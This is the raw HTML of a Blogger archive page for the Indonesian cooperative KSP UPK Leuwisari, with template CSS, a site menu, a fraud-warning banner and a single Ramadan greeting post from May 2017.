

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.upkleuwisari.com/2017/05/
body_size: 18088
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.upkleuwisari.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.upkleuwisari.com/2017/05/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="www.upkleuwisari.com - Atom" href="http://www.upkleuwisari.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="www.upkleuwisari.com - RSS" href="http://www.upkleuwisari.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="www.upkleuwisari.com - Atom" href="https://www.blogger.com/feeds/9071224604241553004/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.upkleuwisari.com/2017/05/' property='og:url'/>
<meta content='www.upkleuwisari.com' property='og:title'/>
<meta content='KOPERASI KONSUMEN UPK LEUWISARI' property='og:description'/>
<title>www.upkleuwisari.com: May 2017</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Watermark
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#c0a154"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Backgrounds" selector=".main-inner">
<Variable name="body.background.color" description="Outer Background" type="color" default="#c0a154"/>
<Variable name="footer.background.color" description="Footer Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-inner">
<Variable name="link.color" description="Link Color" type="color" default="#cc3300"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#993322"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#ff3300"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#ffffff" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#997755" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#f70072"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.separator.color" description="Separator Color" type="color" default="#c76767"/>
</Group>
<Group description="Date Header" selector="h2.date-header">
<Variable name="date.font" description="Font" type="font"
default="normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#997755"/>
</Group>
<Group description="Post" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Title Font" type="font"
default="normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="post.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="post.border.color" description="Border Color" type="color" default="#ccbb99" />
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#997755"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#777777"/>
</Group>
<Group description="Footer" selector=".footer-inner">
<Variable name="footer.text.color" description="Text Color" type="color" default="#626262"/>
<Variable name="footer.widget.title.text.color" description="Gadget Title Color" type="color" default="#000000"/>
</Group>
<Group description="Footer Links" selector=".footer-inner">
<Variable name="footer.link.color" description="Link Color" type="color" default="#f70072"/>
<Variable name="footer.link.visited.color" description="Visited Color" type="color" default="#c12b80"/>
<Variable name="footer.link.hover.color" description="Hover Color" type="color" default="#ff1e91"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#c76767" default="$(color) url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_birds.png) repeat scroll top left"/>
<Variable name="body.background.overlay" description="Overlay Background" type="background" color="#c76767"
default="transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_overlay_birds.png) no-repeat scroll top right"/>
<Variable name="body.background.overlay.height" description="Overlay Background Height" type="length" default="121px" min="0" max="1000px"/>
<Variable name="tabs.background.inner" description="Tabs Background Inner" type="url" default="none"/>
<Variable name="tabs.background.outer" description="Tabs Background Outer" type="url" default="none"/>
<Variable name="tabs.border.size" description="Tabs Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="tabs.shadow.spread" description="Tabs Shadow Spread" type="length" default="0" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.cap.height" description="Main Cap Height" type="length" default="0" min="0" max="100px"/>
<Variable name="main.cap.image" description="Main Cap Image" type="url" default="none"/>
<Variable name="main.cap.overlay" description="Main Cap Overlay" type="url" default="none"/>
<Variable name="main.background" description="Main Background" type="background"
default="transparent none no-repeat scroll top left"/>
<Variable name="post.background.url" description="Post Background URL" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/watermark/post_background_birds.png)"/>
<Variable name="post.border.size" description="Post Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.border.style" description="Post Border Style" type="string" default="dotted"/>
<Variable name="post.shadow.spread" description="Post Shadow Spread" type="length" default="0" min="0" max="100px"/>
<Variable name="footer.background" description="Footer Background" type="background"
color="rgba(94,94,94,0)" default="$(color) url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_navigator.png) repeat scroll top left"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Use this with templates/1ktemplate-*.html */
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #626262;
background: #c76767 url(//1.bp.blogspot.com/-wOeKtPL71Lk/YGOvPs9JBWI/AAAAAAAABCo/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw/s100/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg) repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
.content-outer {
font-size: 92%;
}
a:link {
text-decoration:none;
color: #f70072;
}
a:visited {
text-decoration:none;
color: #c12b80;
}
a:hover {
text-decoration:underline;
color: #ff1e91;
}
.body-fauxcolumns .cap-top {
margin-top: 30px;
background: #c76767 url(//1.bp.blogspot.com/-wOeKtPL71Lk/YGOvPs9JBWI/AAAAAAAABCo/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw/s100/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg) repeat scroll top left;
height: 400px;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 20px;
padding-right: 20px;
}
.Header h1 {
font: normal normal 50px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 2px 2px rgba(0, 0, 0, .1);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #aa6674;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section {
margin: 0 20px;
}
.tabs-inner .PageList, .tabs-inner .LinkList, .tabs-inner .Labels {
margin-left: -11px;
margin-right: -11px;
background-color: rgba(94,94,94,0);
border-top: 3px solid #ffffff;
border-bottom: 3px solid #ffffff;
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
-goog-ms-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
box-shadow: 0 0 10px rgba(0, 0, 0, .3);
}
.tabs-inner .PageList .widget-content,
.tabs-inner .LinkList .widget-content,
.tabs-inner .Labels .widget-content {
margin: -3px -11px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/tabs_background_right_bubblegum.png)  no-repeat scroll right;
}
.tabs-inner .widget ul {
padding: 2px 25px;
max-height: 34px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/tabs_background_left_bubblegum.png) no-repeat scroll left;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .25em 1em;
font: normal normal 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #98cb00;
border-right: 1px solid #656565;
}
.tabs-inner .widget li:first-child a {
border-left: 1px solid #656565;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 15px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #000000;
margin: 0 0 .5em;
}
h2.date-header {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #aa6674;
}
/* Main
----------------------------------------------- */
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
.main-outer {
margin-top: 0;
background: transparent none no-repeat scroll top left;
}
.main-inner {
padding-top: 30px;
}
.main-cap-top {
position: relative;
}
.main-cap-top .cap-right {
position: absolute;
height: 0;
width: 100%;
bottom: 0;
background: transparent none repeat-x scroll bottom center;
}
.main-cap-top .cap-left {
position: absolute;
height: 245px;
width: 280px;
right: 0;
bottom: 0;
background: transparent none no-repeat scroll bottom left;
}
/* Posts
----------------------------------------------- */
.post-outer {
padding: 15px 20px;
margin: 0 0 25px;
background: rgba(94,94,94,0) none repeat scroll top left;
_background-image: none;
border: solid 6px #d1a4a6;
-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
box-shadow: 0 0 5px rgba(0, 0, 0, .1);
}
h3.post-title {
font: normal bold 25px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: 0;
}
.comments h4 {
font: normal bold 25px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: 1em 0 0;
}
.post-body {
font-size: 105%;
line-height: 1.5;
position: relative;
}
.post-header {
margin: 0 0 1em;
color: #aa6674;
}
.post-footer {
margin: 10px 0 0;
padding: 10px 0 0;
color: #aa6674;
border-top: dashed 1px #888888;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #888888;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #888888;
border-bottom: 1px solid #888888;
}
.comments .continue {
border-top: 2px solid #888888;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
padding: .35em 0;
text-indent: 0;
border-top: dashed 1px #888888;
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
.widget .zippy {
color: #888888;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#323232;
background: rgba(94,94,94,0) url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_birds.png) repeat scroll top left;
}
.footer-outer a {
color: #98cb00;
}
.footer-outer a:visited {
color: #87a900;
}
.footer-outer a:hover {
color: #87a900;
}
.footer-outer .widget h2 {
color: #646400;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer {
border-bottom: none;
background: rgba(94,94,94,0) none repeat scroll top left;
_background-image: none;
margin-bottom: 10px;
}
.mobile .main-inner .date-outer {
padding: 0;
}
.mobile .main-inner .date-header {
margin: 10px;
}
.mobile .main-cap-top {
z-index: -1;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile .post-outer {
padding: 10px;
}
.mobile .main-cap-top .cap-left {
background: transparent none no-repeat scroll bottom left;
}
.mobile .body-fauxcolumns .cap-top {
margin: 0;
}
.mobile-link-button {
background: rgba(94,94,94,0) none repeat scroll top left;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #f70072;
}
.mobile-index-date .date-header {
color: #aa6674;
}
.mobile-index-contents {
color: #626262;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList {
margin-left: 0;
margin-right: 0;
}
.mobile .tabs-inner .PageList .widget-content {
margin: 0;
color: #000000;
background: rgba(94,94,94,0) none repeat scroll top left;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #656565;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1070px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1070px;
max-width: 1070px;
_width: 1070px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 330px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 330px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("330px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 330px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 330px;
margin-right: -330px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/s100\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}
    
@media (max-width: 200px) { body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/w200\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/w400\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/w800\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/w1200\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/w1600\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9071224604241553004&amp;zx=cef6158a-6e9d-4bd6-9274-ed09e1260243' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9071224604241553004&amp;zx=cef6158a-6e9d-4bd6-9274-ed09e1260243' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6605323229446156 -->

</head>
<script async='async' data-ad-client='ca-pub-6605323229446156' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<body class='loading'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/9071224604241553004?origin\x3dhttp://www.upkleuwisari.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.upkleuwisari.com/' style='display: block'>
<img alt='www.upkleuwisari.com' height='218px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXIAtckNgrmf-bZZ51LPlj6ivD3pVMQD1cPhAS3uCj2wptkb1sGGjILjM6VnAhl61U5z0pJZliywb8hs1BGbs5tZzwsLvxKQjSSRPsR0iTIKEdeXZ6-rfdqsf-XokASXJY1OD5TZxbKxYK154VciYH1F-ru5pmdpIzkBYk6WtfsEyicsZdzFTz1XlS=s1077' style='display: block' width='1077px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div style="transparent:  #ddd; border: 0.0px solid #transparent; color:#whit; font-size: 12px; font-weight: bold; letter-spacing: 0.3em; padding: 5px;">
<marquee direction="left" scrollamount="3" align="center">"HATI HATI PENIPUAN INVESTASI MENGATASNAMAKAN KOPERASI UPK LEUWISARI  HOTLINE : 0265-547244 / 0821 1691 7901"</marquee>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">
/*CSS MENU*/
#menu{background:#343434;color:#eee;height:35px;border-bottom:4px solid #eeeded}
#menu ul,#menu li{margin:0 0;padding:0 0;list-style:none;z-index:9999;}
#menu ul{height:35px}
#menu li{float:left;display:inline;position:relative;font:bold 12px Arial;text-shadow: 0 -1px 0 #000;border-right: 1px solid #444;border-left: 1px solid #111;text-transform:uppercase}
#menu li:first-child{border-left: none}
#menu a{display:block;line-height:35px;padding:0 14px;text-decoration:none;color:#eee;}
#menu li:hover > a,#menu li a:hover{background:#111}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:35px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Arial;display:none;width:35px;height:36px;line-height:36px;text-align:center}
#menu label span{font-size:12px;position:absolute;left:35px}
#menu ul.menus{height:auto;overflow:hidden;width:180px;background:#111;position:absolute;z-index:99;display:none;border:0;}
#menu ul.menus li{display:block;width:100%;font:12px Arial;text-transform:none;}
#menu li:hover ul.menus{display:block}
#menu a.home {background: #c00;}
#menu a.sub{padding:0 27px 0 14px}
#menu a.sub::after{content:"";width:0;height:0;border-width:6px 5px;border-style:solid;border-color:#eee transparent transparent transparent;position:absolute;top:15px;right:9px}
#menu ul.menus a:hover{background:#333;}
</style>

<!-- Mulai Area Menu -->
<nav id="menu">
<input type="checkbox" />
<label>&#8801;Navigation</label>
<ul>
<li><a class="home" href="/">Home</a></li>
<li><a href="http://www.upkleuwisari.com/2016/10/frofil-ksp-upk-leuwisari.html">About</a></li>
<li><a href="https://get.google.com/albumarchive/103691824600818510216/album/AF1QipPZiHLEs3ZKHoS23NCCcFuuIElBU-72XqUtJJjG/AF1QipNP-F3T6lZzclJGqzRoL0_cV3qLUDYWw_wygz_p?authKey=CKyH8Yro_O2CDg">Galeri</a></li>
<!-- Area Menu Selesai-->

<!-- Mulai Area Menu Dropdown -->
<li><a class="sub" href="#">Menus</a>  <ul class="menus">
<li><a href="http://www.upkleuwisari.com/2016/10/formulir-pndaftaran-anggota-ksp-upk.html">Daftar Anggota</a></li>
<li><a href="http://www.upkleuwisari.com/2016/10/produk-ksp-upk-leuwisari.html">Prodak KSP</a></li>
<li><a href="http://www.mediafire.com/file/n1djqdf64ps48d9/Neraca+Laba+Rugi.pdf">Laporan Keuangan</a></li>
<li><a href="#">Program Kerja</a></li>
<li><a href="http://www.upkleuwisari.com/2016/10/adart-ksp-upk-leuwisari.html">ADART KSP</a></li>
<li><a href="#">SOP KSP</a></li>
<li><a href="http://www.depkop.go.id/index.php?searchword=peraturan+koperasi&ordering=&searchphrase=all&Itemid=93&option=com_search">PERATURAN/UU KOPERASI</a></li>
<li><a href="http://www.upkleuwisari.com/2017/01/dana-shu-jasa-simpanan-jasa-pinjamanksp.html">SHU</a></li>
</ul>
</li>
<!-- Area Dropdown Selesai-->  
<!-- Area Menu Selesai--></ul></nav>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 29 May 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6r5YeUYP3JkG2OzufYR46LqBpLZlN5S2LqwaaY69d9spMt1kpovv5ZIZNsksGoXgYIbaP3Iqhj_4La04M_PukfJToImogt81KD6z-JvTVsKXkObLr5MrwK7yn0YAHNzrIZ_4KoddhqFM/s400/romadhon.gif' itemprop='image_url'/>
<meta content='9071224604241553004' itemprop='blogId'/>
<meta content='8462468459411691016' itemprop='postId'/>
<a name='8462468459411691016'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.upkleuwisari.com/2017/05/ksp-upk-leuwisari-mengucapkan-selamat.html'>KSP UPK LEUWISARI Mengucapkan Selamat Menunaikan Ibadah Puasa 1438 H</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8462468459411691016' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6r5YeUYP3JkG2OzufYR46LqBpLZlN5S2LqwaaY69d9spMt1kpovv5ZIZNsksGoXgYIbaP3Iqhj_4La04M_PukfJToImogt81KD6z-JvTVsKXkObLr5MrwK7yn0YAHNzrIZ_4KoddhqFM/s1600/romadhon.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="322" data-original-width="565" height="227" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6r5YeUYP3JkG2OzufYR46LqBpLZlN5S2LqwaaY69d9spMt1kpovv5ZIZNsksGoXgYIbaP3Iqhj_4La04M_PukfJToImogt81KD6z-JvTVsKXkObLr5MrwK7yn0YAHNzrIZ_4KoddhqFM/s400/romadhon.gif" width="400" /></a></div>
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17594194854245547101' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17594194854245547101' rel='author' title='author profile'>
